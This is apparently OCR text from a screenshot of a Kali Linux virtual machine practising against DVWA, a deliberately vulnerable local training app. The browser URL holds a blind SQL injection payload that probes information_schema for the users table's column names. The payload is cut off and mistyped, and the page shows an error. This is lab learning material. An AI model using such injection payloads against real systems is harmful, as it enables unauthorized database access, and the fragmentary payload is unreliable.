 KALI LUNIX [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 3 (genmon)XXX 2:27
Kali Linux localhost/DVWA/vulnerabiliti
localhost/DVWA/vulnerabilities/sqli_blind/?id=1'+AND+SUBSTRING((SELECT+column_name+FROM+information_schema.columns+WHERE+tables_name%3D'users'+LIMIT+0%2C1)%2C1%
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
There was an error.
Right Ctrl